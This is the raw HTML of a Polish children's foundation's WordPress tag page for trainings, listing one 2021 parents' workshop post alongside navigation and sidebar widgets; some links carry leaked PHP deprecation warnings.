/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacjabajkowyswiat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<meta name="generator" content="Redux 4.4.13" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://fundacjabajkowyswiat.org"><link rel="alternate" href="https://fundacjabajkowyswiat.org/wp-json/tribe/events/v1/events/?tags=szkolenia" /><style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" sizes="32x32" />
<link rel="icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" />
<meta name="msapplication-TileImage" content="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" />
		<style type="text/css" id="wp-custom-css">
			.mobile-menu .menu-box {
	background: #f4b0b1 !important;
}
.admin-bar .mobile-menu .nav-logo {
	display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-szkolenia tag-58 wp-custom-logo theme-loveus woocommerce-no-js tribe-no-js elementor-default elementor-kit-930">
	<div class="page-wrapper">
			<!-- Main Header -->
	<header class="main-header ">

	

		<!-- Header Upper -->
		<div class="header-upper">
			<div class="auto-container">
				<div class="inner-container clearfix">
				<div class="logo-box logo-box-down">
    <div class="logo">
                     <a href="https://fundacjabajkowyswiat.org/">
                      <img src="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg" alt="Logo">
                 </a>
                    </div>
</div>
    				
<!--Nav Box-->
<div class="nav-outer clearfix">
	<!--Mobile Navigation Toggler-->
	<div class="mobile-nav-toggler"><span class="icon flaticon-menu-1"></span></div>

	<!-- Main Menu -->
	<nav class="main-menu navbar-expand-md navbar-light main-menu-right">
		<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
			<ul id="menu-fundacja-menu" class="navigation clearfix"><li id="menu-item-1052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052"><a href="/">Home</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1109"><a href="https://fundacjabajkowyswiat.org/o-nas/">O Nas</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://fundacjabajkowyswiat.org/category/publikacje/">Publikacje</a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://fundacjabajkowyswiat.org/o-nas/wladze/">Władze</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://fundacjabajkowyswiat.org/o-nas/kadra/">Kadra</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://fundacjabajkowyswiat.org/o-nas/praca/">Praca</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1126"><a href="https://fundacjabajkowyswiat.org/kontakt/">Kontakt</a>
	<ul class="sub-menu">
		<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://fundacjabajkowyswiat.org/kontakt-zlobek/">Żłobek</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://fundacjabajkowyswiat.org/kontakt-poradnia/">Poradnia</a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://fundacjabajkowyswiat.org/kontakt-mdd/">MDD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1103"><a href="https://fundacjabajkowyswiat.org/blog/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://fundacjabajkowyswiat.org/category/zlobek/">Żłobek</a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://fundacjabajkowyswiat.org/category/poradnia/">Poradnia</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://fundacjabajkowyswiat.org/category/mdd/">MDD</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://fundacjabajkowyswiat.org/category/zbiorki-kiermasze/">Zbiórki/Kiermasze</a></li>
	<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://fundacjabajkowyswiat.org/category/kursy-warsztaty/">Kursy/Warsztaty</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://fundacjabajkowyswiat.org/zlobek/">Żłobek</a>
<ul class="sub-menu">
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://fundacjabajkowyswiat.org/zlobek/rekrutacja-2019-2020/">Rekrutacja  2023/2024</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://fundacjabajkowyswiat.org/zlobek/regulamin/">Regulamin</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://fundacjabajkowyswiat.org/zlobek/statut/">Statut</a></li>
</ul>
</li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1153"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/">Goodlife.pl</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/konsultacje/">Konsultacje</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/psycholog/">Psycholog</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/pedagog/">Pedagog</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1156"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/">Grupa Wsparcia</a>
	<ul class="sub-menu">
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/dla-kobiet/">Dla kobiet</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/grupa-wsparcia/dla-mezczyzn/">Dla mężczyzn</a></li>
	</ul>
</li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1154"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/warsztaty/">Warsztaty</a>
	<ul class="sub-menu">
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://fundacjabajkowyswiat.org/goodlife-pl/warsztaty/dla-rodzicow/">Dla rodziców</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1168"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/">MDD</a>
<ul class="sub-menu">
	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/o-projekcie/">O projekcie</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/rekrutacja-uczestnikow/">Rekrutacja Uczestników</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://fundacjabajkowyswiat.org/moj-drugi-dom/harmonogram-wsparcia/">Harmonogram wsparcia</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://fundacjabajkowyswiat.org/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img loading="lazy" src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a></li></ul></li></ul>		</div>
	</nav>
	<!-- Main Menu End-->
	
</div>
				</div>
			</div>
		</div>
		<!--End Header Upper-->
				<div class="mobile-menu">
	<div class="menu-backdrop"></div>
	<div class="close-btn"><span class="icon flaticon-cancel"></span></div>
	<nav class="menu-box">
		<div class="nav-logo">
							<a href="https://fundacjabajkowyswiat.org/" ><img src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/images/logo.svg" alt="Logo"></a>
					</div>
		<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
		<div class="social-links">
					</div>
	</nav>
</div>
	</header>
	<section class="page-banner brd-page">
		<div class="image-layer"></div>
		<div class="bottom-rotten-curve"></div>
		<div class="auto-container">
			<h1>Tag: <span>szkolenia</span></h1>
							<div class="bread-crumb clearfix">
					<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Fundacja Bajkowy Świat." href="https://fundacjabajkowyswiat.org" class="home" ><span property="name">Fundacja Bajkowy Świat</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">szkolenia</span><meta property="url" content="https://fundacjabajkowyswiat.org/tag/szkolenia/"><meta property="position" content="2"></span>				</div>
					</div>
</section>
    <!--Sidebar Page Container-->
    <div class="sidebar-page-container">
        <div class="auto-container">
            <div class="row clearfix">
                <!--Content Side / Blog Sidebar-->
                <div class="content-side col-lg-8 col-md-12 col-sm-12">
                    <!--Blog Posts-->
                    <div class="blog-posts">
                        <div class="row clearfix">
							<!--News Block-->
<div class="news-block col-lg-12 col-md-12  col-sm-12">
	<article id="post-1637" class="post-1637 post type-post status-publish format-standard has-post-thumbnail hentry category-gl category-kursy-warsztaty category-poradnia category-z-zycia-fundacji tag-rodzice tag-szkolenia tag-warsztaty">
		<div class="inner-box">
							<div class="image-box">
					<div class="image">
						
		<a class="post-thumbnail" href="https://fundacjabajkowyswiat.org/inna-perspektywa-jedyne-takie-warsztaty-dla-rodzicow-w-tej-cenie/" aria-hidden="true" tabindex="-1">
			<img fetchpriority="high" width="240" height="240" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/81511949_2606664302735696_5323029041840652288_n1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt=" &#8222;Inna perspektywa&#8221; &#8211; jedyne takie Warsztaty dla Rodziców w tej cenie!!!" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/81511949_2606664302735696_5323029041840652288_n1.jpg 240w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/81511949_2606664302735696_5323029041840652288_n1-100x100.jpg 100w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/03/81511949_2606664302735696_5323029041840652288_n1-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" />		</a>

								</div>
				</div>
						<div class="lower-content">
													<div class="date">
						 <a href="https://fundacjabajkowyswiat.org/inna-perspektywa-jedyne-takie-warsztaty-dla-rodzicow-w-tej-cenie/" rel="bookmark"><span class="icon far fa-calendar-alt"></span><time class="entry-date published" datetime="2021-09-21T15:49:32+02:00">21 września 2021</time></a>					</div>
				

                <h3 class="entry-title"><a href="https://fundacjabajkowyswiat.org/inna-perspektywa-jedyne-takie-warsztaty-dla-rodzicow-w-tej-cenie/" rel="bookmark"> &#8222;Inna perspektywa&#8221; &#8211; jedyne takie Warsztaty dla Rodziców w tej cenie!!!</a></h3>				<div class="text">
					<p>W tych trudnych do przewidzenia i nasączonych elektroniką, ograniczeniami, [&hellip;]</p>
				</div>
				<div class="post-meta">
					<ul class="clearfix">
						<li><a href="https://fundacjabajkowyswiat.org/author/a-pacholska/"><span class="icon fa fa-user"></span>Agata Pacholska</a></li>
						<li><a href="https://fundacjabajkowyswiat.org/inna-perspektywa-jedyne-takie-warsztaty-dla-rodzicow-w-tej-cenie/"><span class="icon fa fa-comments"></span></a><a href="https://fundacjabajkowyswiat.org/inna-perspektywa-jedyne-takie-warsztaty-dla-rodzicow-w-tej-cenie/" >0 comments</a></li>
					</ul>
				</div>
			</div>
		</div>
	</article>
</div>							<!--Styled Pagination-->
														<!--End Styled Pagination-->
                        </div>
                    </div>
                </div>
				<!--Sidebar Side-->
									<div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
						<aside class="sidebar">
	<section id="search-2" class="widget widget_search"><div class="sidebar-widget search-box">
    <form role="search" method="get" class="search-form" action="https://fundacjabajkowyswiat.org/">
        <div class="form-group">
            <input type="search" id="search-form-697eab64582d1" class="search-field"
                   placeholder="Search" value="" name="s" required="required"/>
            <button type="submit" class="search-btn"><span class="icon flaticon-search-1"></span></button>
        </div>
    </form>
</div></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://fundacjabajkowyswiat.org/category/gl/">Good Life.pl</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fundacjabajkowyswiat.org/category/kursy-warsztaty/">Kursy/Warsztaty</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fundacjabajkowyswiat.org/category/mdd/">MDD</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://fundacjabajkowyswiat.org/category/poradnia/">Poradnia</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fundacjabajkowyswiat.org/category/praca/">Praca</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://fundacjabajkowyswiat.org/category/publikacje/">Publikacje</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://fundacjabajkowyswiat.org/category/sprawozdania/">SPRAWOZDANIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fundacjabajkowyswiat.org/category/z-zycia-fundacji/">Z życia fundacji</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fundacjabajkowyswiat.org/category/zbiorki-kiermasze/">Zbiórki/Kiermasze</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://fundacjabajkowyswiat.org/category/zlobek/">Żłobek</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://fundacjabajkowyswiat.org/zmiana/">ZMIANA :)</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/">SPRAWOZDANIE ZA ROK 2022</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/">Ciocia do Bajkowego Żłobka poszukiwania:)</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/">Rekrutacja na 1 miejsce w Bajkowym Żłobku</a>
									</li>
											<li>
					<a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-zwolnione-miejsce-w-bajkowym-zlobku/">Rekrutacja na 1 zwolnione miejsce w Bajkowym Żłobku</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Najnowsze komentarze</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwa</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://fundacjabajkowyswiat.org/2023/08/'> sierpień 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/06/'> czerwiec 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/05/'> maj 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/04/'> kwiecień 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/03/'> marzec 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2023/01/'> styczeń 2023 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/12/'> grudzień 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/06/'> czerwiec 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/02/'> luty 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2022/01/'> styczeń 2022 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/12/'> grudzień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/11/'> listopad 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/10/'> październik 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/09/'> wrzesień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/08/'> sierpień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/05/'> maj 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/04/'> kwiecień 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2021/02/'> luty 2021 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/12/'> grudzień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/10/'> październik 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/09/'> wrzesień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/08/'> sierpień 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/07/'> lipiec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/06/'> czerwiec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/05/'> maj 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/03/'> marzec 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2020/01/'> styczeń 2020 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/12/'> grudzień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/11/'> listopad 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/10/'> październik 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/09/'> wrzesień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/08/'> sierpień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/07/'> lipiec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/06/'> czerwiec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/05/'> maj 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/04/'> kwiecień 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/03/'> marzec 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/02/'> luty 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2019/01/'> styczeń 2019 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/12/'> grudzień 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/11/'> listopad 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/10/'> październik 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/09/'> wrzesień 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/05/'> maj 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2018/01/'> styczeń 2018 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/09/'> wrzesień 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/06/'> czerwiec 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/05/'> maj 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/02/'> luty 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2017/01/'> styczeń 2017 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/09/'> wrzesień 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/06/'> czerwiec 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/05/'> maj 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/04/'> kwiecień 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/03/'> marzec 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/02/'> luty 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2016/01/'> styczeń 2016 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/12/'> grudzień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/11/'> listopad 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/10/'> październik 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/09/'> wrzesień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/08/'> sierpień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/06/'> czerwiec 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/05/'> maj 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/04/'> kwiecień 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2015/02/'> luty 2015 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/12/'> grudzień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/11/'> listopad 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/10/'> październik 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/09/'> wrzesień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/08/'> sierpień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/05/'> maj 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/04/'> kwiecień 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2014/02/'> luty 2014 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/12/'> grudzień 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/11/'> listopad 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/10/'> październik 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/07/'> lipiec 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/05/'> maj 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/04/'> kwiecień 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/03/'> marzec 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/02/'> luty 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2013/01/'> styczeń 2013 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/11/'> listopad 2012 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/10/'> październik 2012 </option>
	<option value='https://fundacjabajkowyswiat.org/2012/08/'> sierpień 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>        <section  class="widget widget_latest_post sidebar-widget popular-posts">
        <h2 class="widget-title">Ostatnio Napisane</h2>
                        <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/zmiana/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="300" height="450" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2022/06/Agata-P.-3-e1692725984395-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 22 sierpnia 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/zmiana/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">ZMIANA :)</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="1120" height="630" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO.jpg 1120w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-300x169.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-1024x576.jpg 1024w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-768x432.jpg 768w, https://fundacjabajkowyswiat.org/wp-content/uploads/2023/07/sprawozdanie-FOTO-600x338.jpg 600w" sizes="(max-width: 1120px) 100vw, 1120px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 21 czerwca 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/sprawozdanie-za-rok-2022/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">SPRAWOZDANIE ZA ROK 2022</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"><img width="626" height="626" src="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637.jpg 626w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-300x300.jpg 300w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-150x150.jpg 150w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-600x600.jpg 600w, https://fundacjabajkowyswiat.org/wp-content/uploads/2020/05/grupa-silnych-kobiet-wektor_53876-61637-100x100.jpg 100w" sizes="(max-width: 626px) 100vw, 626px" /></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 10 maja 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/ciocia-do-bajkowego-zlobka-poszukiwania/<br />
